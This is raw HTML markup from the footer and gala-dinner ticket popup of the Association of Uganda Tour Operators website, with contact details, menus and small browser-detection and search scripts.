brz-ls-sm-0 brz-fw-sm-400 brz-lh-sm-1_3 brz-tp-xs-empty brz-fs-xs-19 brz-fss-xs-px brz-fw-xs-600 brz-ls-xs-0 brz-lh-xs-1_7 brz-text-xs-justify brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-17 brz-css-veQQg" data-generated-css="brz-css-bC2rn" data-uniq-id="lxPlF"><span class="brz-cp-color6" style="opacity: 0.7;">+256 702 542 599</span></p></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-ky8fh6 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-150mcex"></div></div><div id="" class="brz-css-d-wrapper brz-css-shxyl9 brz-wrapper"><div class="brz-icon-text brz-css-d-icontext brz-css-vvdpud" data-brz-custom-id="ezaspvhoqgqepsxmmvhhrqgozgbihvmvzkuj"><div class="brz-icon__container" data-brz-custom-id="emapgnpifcfxjatlcynggdvnxayinxpkxkrf"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-l7fu57"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/email-83.svg#nc_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-15x9vn8" data-brz-custom-id="cupgjgcfivywpaodfglclmzbuhuzpriszncc"><div data-brz-translate-text="1"><p class="brz-text-lg-left brz-lh-sm-1_3 brz-fw-sm-400 brz-ls-sm-0 brz-fs-sm-15 brz-tp-xs-empty brz-fs-xs-17 brz-fss-xs-px brz-fw-xs-500 brz-ls-xs-0 brz-lh-xs-1_7 brz-text-xs-left brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-17 brz-css-f57RI" data-generated-css="brz-css-eV6y_" data-uniq-id="mhM0I"><span style="color: rgb(206, 171, 22);">admin@ugandatouroperators.org</span></p></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1ipc54f brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-r5nfcw"></div></div><div id="" class="brz-css-d-wrapper brz-css-1o910li brz-wrapper"><div class="brz-icon-text brz-css-d-icontext brz-css-mtsakz" data-brz-custom-id="xqjlzbkocnnhbtuopxqlqnciftmjlhtzvfwr"><div class="brz-icon__container" data-brz-custom-id="pzmiaignkjwnhvbahuuqswyrpdwjzgoquzlr"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-n776ap"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/map-marker.svg#nc_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-2c2yzy" data-brz-custom-id="hqsslsxetsekvdjyxjwprbturwjeamwljnoo"><div data-brz-translate-text="1"><p class="brz-lh-xs-1_8 brz-tp-xs-empty brz-fs-xs-17 brz-fss-xs-px brz-fw-xs-400 brz-ls-xs-0 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-16 brz-css-y3r07" data-uniq-id="lFezK" data-generated-css="brz-css-mSoKM"><span style="color: rgb(235, 235, 235); opacity: 0.95;">Plot No 846/940, Bukasa Road, Muyenga</span></p><p class="brz-lh-xs-1_8 brz-tp-xs-empty brz-fs-xs-17 brz-fss-xs-px brz-fw-xs-400 brz-ls-xs-0 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-16 brz-css-g5RHh" data-uniq-id="a9wKl" data-generated-css="brz-css-b5THG"><span style="color: rgb(188, 244, 254);">P.O Box 73371, Kampala, Uganda</span></p></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-w6dqe6 brz-wrapper"><div class="brz-image brz-css-d-image-ihi98psdbovl-parent brz-css-12nlw6" data-brz-custom-id="ihI98pSDBOvl"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-ihi98psdbovl-picture brz-css-w2zvp9"><img decoding="async" class="brz-img brz-img-svg lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/2024/07/download-4.svg" alt="{{brizy_dc_image_alt imageSrc="wp-0f54dbcf61f7121557fc2772cd4ce73b.svg"}}" title="" draggable="false"></picture></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-gegvg5" data-brz-custom-id="cVklyD8PoaK8"><a class="brz-a brz-btn brz-css-d-button brz-css-har2i2 brz-css-d-button-bg brz-css-1ijqvdg" target="_blank" rel="noopener noreferrer" href="https://api.whatsapp.com/send?phone=256702542599" data-brz-link-type="external" data-brz-custom-id="iLO3Smqd1QPV"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-1glrm6t"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-whatsapp.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">WhatsApp Us&nbsp;</span></a></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-px4xmw" data-brz-custom-id="ipzhpitydnyjxxktvgfrevghyfyjydfgbixj"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-d-column-bg brz-css-ef7lrf"><div id="" class="brz-css-d-wrapper brz-css-e4axyi brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-xl57q0" data-brz-custom-id="cwotvischpwosgsmnpbexvcqxsrybjdhebmb"><div data-brz-translate-text="1"><p class="brz-text-lg-justify brz-fw-sm-700 brz-text-sm-left brz-lh-sm-1_7 brz-fs-sm-13 brz-ls-sm-2 brz-text-xs-center brz-fss-xs-px brz-fw-xs-700 brz-ls-xs-2 brz-lh-xs-1_7 brz-tp-xs-empty brz-fs-xs-19 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-18 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-1_5 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-txUcy" data-generated-css="brz-css-zssDK" data-uniq-id="reoSC"><span class="brz-capitalize-on" style="color: rgb(254, 209, 0);">Quick Links</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1ffnjx brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1ae0g6o" data-mmenu-id="#qymvbbliruoqotncpjzxexfbfkntcilhwrii_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="qymvbbliruoqotncpjzxexfbfkntcilhwrii"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-16p2god"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">Membership</span></a></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><span class="brz-span">About AUTO</span></a></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="qymvbbliruoqotncpjzxexfbfkntcilhwrii_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-kuk0t8"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">Membership</span></a></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><span class="brz-span">About AUTO</span></a></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav></div></div><div id="" class="brz-css-d-wrapper brz-css-12543hh brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-y4w3uy" data-mmenu-id="#fzhKjSCF_mqJ_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="fzhKjSCF_mqJ"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-1pv9ieg"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="fzhKjSCF_mqJ_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1y5t7pv"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-109pzu5" data-brz-custom-id="h1ltosxzZ02V"><div class="brz-column__items brz-css-d-column-bg brz-css-1yj26xb"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-tv12k9 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-19bhcnr"></div></div><div id="" class="brz-css-d-wrapper brz-css-haetsc brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-aw5el1" data-mmenu-id="#jHlRutRhBJcy_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="jHlRutRhBJcy"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-5g2skx"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="bd936b732a30360dabcdca9055322db5" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/press-releases/" title=""><span class="brz-span">Press Releases</span></a></li><li data-menu-item-id="419b59593f6b7ce0d659ac6ebba81ace" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/uwa-tarrif/" title=""><span class="brz-span">UWA Tarrif</span></a></li><li data-menu-item-id="0acc6ff73abef04bc53c22a2a2e90a5e" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/newsletters/" title=""><span class="brz-span">Newsletters</span></a></li><li data-menu-item-id="d71ba927e99c9c8d66f599878d82cb59" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/destination-info/" title=""><span class="brz-span">Destination Info</span></a></li><li data-menu-item-id="766ee86a675198e3fcba6a06e5b8cfce" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/visas-info/" title=""><span class="brz-span">Travel Advice</span></a></li><li data-menu-item-id="fa24e7c7ffcf30626dd4f68c6317b885" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/library/" title=""><span class="brz-span">Library</span></a></li><li data-menu-item-id="44311494fa5e9c72e4726f9eeadf1035" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/careers/" title=""><span class="brz-span">Careers</span></a></li><li data-menu-item-id="1702ac2a8b16ded93f0019e7651515dd" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/responsible-tourism/" title=""><span class="brz-span">Responsible Tourism</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="jHlRutRhBJcy_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1azeajb"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="bd936b732a30360dabcdca9055322db5" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/press-releases/" title=""><span class="brz-span">Press Releases</span></a></li><li data-menu-item-id="419b59593f6b7ce0d659ac6ebba81ace" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/uwa-tarrif/" title=""><span class="brz-span">UWA Tarrif</span></a></li><li data-menu-item-id="0acc6ff73abef04bc53c22a2a2e90a5e" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/newsletters/" title=""><span class="brz-span">Newsletters</span></a></li><li data-menu-item-id="d71ba927e99c9c8d66f599878d82cb59" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/destination-info/" title=""><span class="brz-span">Destination Info</span></a></li><li data-menu-item-id="766ee86a675198e3fcba6a06e5b8cfce" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/visas-info/" title=""><span class="brz-span">Travel Advice</span></a></li><li data-menu-item-id="fa24e7c7ffcf30626dd4f68c6317b885" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/library/" title=""><span class="brz-span">Library</span></a></li><li data-menu-item-id="44311494fa5e9c72e4726f9eeadf1035" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/careers/" title=""><span class="brz-span">Careers</span></a></li><li data-menu-item-id="1702ac2a8b16ded93f0019e7651515dd" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/responsible-tourism/" title=""><span class="brz-span">Responsible Tourism</span></a></li></ul></nav></div></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1ri0js5 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1mryahh"></div></div><div id="" class="brz-css-d-wrapper brz-css-h8v5ag brz-wrapper"><div class="brz-image brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent brz-css-111miyi" data-brz-custom-id="mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-picture brz-css-1l0mrl3"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-117x117x0x4x117x110x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-234x234x0x8x234x220x1765307710.png 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-77x77x0x2x77x72x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-154x154x0x4x154x144x1765307710.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-43x43x0x1x43x40x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-86x86x0x2x86x80x1765307710.png 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-117x117x0x4x117x110x1765307710.png" alt="{{brizy_dc_image_alt imageSrc="wp-db0a214d2975905aedab83b5ac1fce51.png"}}" title="" draggable="false"></picture></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-yuj3i8 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-11syafv"></div></div><div id="" class="brz-css-d-wrapper brz-css-chdpwt brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-1nyek83" data-brz-custom-id="rjiqtrqzrwzbnudyhmecbeceastcbveihdgb"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-lh-sm-1_8 brz-lh-xs-1_6 brz-ls-sm-0 brz-ls-xs-0 brz-fw-sm-400 brz-fw-xs-400 brz-fs-sm-13 brz-fs-xs-12 brz-tp-lg-empty brz-ff-open_sans brz-ft-google brz-fs-lg-14 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-2 brz-css-phIPY" data-uniq-id="lqomq" data-generated-css="brz-css-mqchq"><span class="brz-cp-color6" style="opacity: 0.75;">© Copyright 2023. All Rights Reserved</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-sp76dx brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-emw08y" data-brz-custom-id="txhlcsawpmzrmgfbkrpqrtfpvmamqvlpmzso"><div data-brz-translate-text="1"><p class="brz-fss-lg-px brz-fs-lg-14 brz-ft-google brz-ff-open_sans brz-tp-lg-empty brz-fs-xs-12 brz-fs-sm-13 brz-fw-xs-400 brz-fw-sm-400 brz-fw-lg-400 brz-ls-xs-0 brz-ls-sm-0 brz-ls-lg-0 brz-lh-xs-1_6 brz-lh-sm-1_8 brz-lh-lg-2 brz-text-lg-center brz-css-oFIzj" data-generated-css="brz-css-hshmi" data-uniq-id="apdgk"><span class="brz-cp-color6" style="opacity: 0.75;">Developed with Love by </span><a class="link--external brz-cp-color6" style="opacity: 0.75;" href="https://www.lacel.tech" data-brz-link-type="external">Lacel Technologies Ltd</a></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1jp8uin brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1dc06dd"></div></div></div></footer>
    
<!-- END GLOBAL BLOCK [389]-->

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blankslate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function() {
const ua = navigator.userAgent.toLowerCase();
const html = document.documentElement;
if (/(iphone|ipod|ipad)/.test(ua)) {
html.classList.add('ios', 'mobile');
}
else if (/android/.test(ua)) {
html.classList.add('android', 'mobile');
}
else {
html.classList.add('desktop');
}
if (/chrome/.test(ua) && !/edg|brave/.test(ua)) {
html.classList.add('chrome');
}
else if (/safari/.test(ua) && !/chrome/.test(ua)) {
html.classList.add('safari');
}
else if (/edg/.test(ua)) {
html.classList.add('edge');
}
else if (/firefox/.test(ua)) {
html.classList.add('firefox');
}
else if (/brave/.test(ua)) {
html.classList.add('brave');
}
else if (/opr|opera/.test(ua)) {
html.classList.add('opera');
}
})();
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        

<!-- POPUP BODY -->
<div class="brz brz-conditions-popup brz-conditions-internal-popup"  data-brz-trigger_once=""><div class="brz brz-popup2 brz-popup2__preview brz-popup2__auto brz-popup2--fixed brz-css-d-sectionpopup2 brz-css-ywz4o1" id="xfajzbbgfedhmwwalzqpwthiwxxgecufubfd" data-brz-popup="xfajzbbgfedhmwwalzqpwthiwxxgecufubfd" data-brz-click_outside_to_close="true" data-brz-show-close-button-after="1" data-brz-once-id="xfajzbbgfedhmwwalzqpwthiwxxgecufubfd" data-brz-custom-id="dTzC9UDOZZCM"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-popup2__inner brz-d-xs-flex brz-flex-xs-wrap brz-css-d-sectionpopup2-bg brz-css-771wf8"><div class="brz-container__wrap"><div class="brz-popup2__close brz-hidden" data-brz-custom-id="dTzC9UDOZZCM--close"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/editor/close-popup.svg#brz_icon"></use></svg></div><div class="brz-container"><div data-brz-iteration-count="Infinity" class="brz-row__container brz-css-d-row-row brz-css-12iwi93 brz-animated brz-css-d-row-animation-zoomin-500-0-false brz-css-1sy3iyi" data-brz-custom-id="hc8WPvBnbG8P"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-row brz-css-d-row-container brz-css-db4voo"><div class="brz-columns brz-css-d-column-column brz-css-125but6" data-brz-custom-id="bMBLknW4HgJO"><div class="brz-column__items brz-css-d-column-bg brz-css-xtyz07"><div id="" class="brz-css-d-wrapper brz-css-1lz2svc brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-1lm4hr2" data-brz-custom-id="jP97m6R0SgaT"><div data-brz-translate-text="1"><p class="brz-tp-lg-abovetitle brz-text-lg-center brz-css-gpzbp" data-generated-css="brz-css-aQlp8" data-uniq-id="ciF1z"><span style="color: rgb(241, 246, 255);">THE AUTO GALA DINNER IS HERE IN</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-14gkcx2 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1hg92s5"></div></div><div class="brz-row__container brz-css-d-row-row brz-css-1wsk4jv" data-brz-custom-id="rJZVIjmJH64p"><div class="brz-row brz-row--inner brz-css-d-row-container brz-css-r-row-container brz-css-c2l4l1"><div class="brz-columns brz-css-d-column-column brz-css-pkpwfa" data-brz-custom-id="zaueHKHMuhnC"><div class="brz-bg"></div><div class="brz-column__items brz-css-d-column-bg brz-css-172kmr6"><div id="" class="brz-css-d-wrapper brz-css-15xjohh brz-wrapper"><div class="brz-countdown brz-css-d-countdown brz-css-ne339n" data-brz-end="1760718600000" data-brz-timezone="-180" data-brz-language="en" data-brz-custom-id="mDmIPEA55ZYd"><div class="brz-countdown__item brz-countdown__days"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Day</div></div><div class="brz-countdown__item brz-countdown__hours"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Hour</div></div><div class="brz-countdown__item brz-countdown__minutes"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Minute</div></div><div class="brz-countdown__item brz-countdown__seconds"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Second</div></div></div></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-rtgk9b brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1e2ps2n"></div></div><div id="" class="brz-css-d-wrapper brz-css-tph164 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-16yva8a" data-brz-custom-id="mja6CSHF65oA"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-heading4 brz-css-fbd3a" data-generated-css="brz-css-fiIia" data-uniq-id="fyfBF"><span class="brz-cp-color8 brz-scp-color2" style="text-shadow: rgba(28, 28, 28, 0.35) 0px 1px 1px;">Buy your table or ticket now.</span></p><p class="brz-text-lg-center brz-tp-lg-heading4 brz-css-ujqPl" data-generated-css="brz-css-fZ8r_" data-uniq-id="t3_ki"><span class="brz-cp-color8 brz-scp-color2" style="text-shadow: rgba(28, 28, 28, 0.35) 0px 1px 1px;">Dial *252*4# </span></p><p class="brz-text-lg-center brz-tp-lg-heading4 brz-css-t6lkh" data-generated-css="brz-css-em162" data-uniq-id="vscmW"><span class="brz-cp-color8 brz-scp-color2" style="text-shadow: rgba(28, 28, 28, 0.35) 0px 1px 1px;">to purchase or click the button below</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1780bar brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-v4hz31"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1opg5ww" data-brz-custom-id="fbVlQaENKunr"><a class="brz-a brz-btn brz-css-d-button brz-css-cw11ky brz-css-d-button-bg brz-css-18k2krv" target="_blank" rel="noopener noreferrer" href="https://mticket.252.co.ug/index.php?show=event7" data-brz-link-type="external" data-brz-custom-id="pkLnA1jQhnXA"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-1cq6olg"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/tail-right.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">BUY YOUR TICKET NOW</span></a></div></div></div></div></div></div></div></div></div>
    </div>
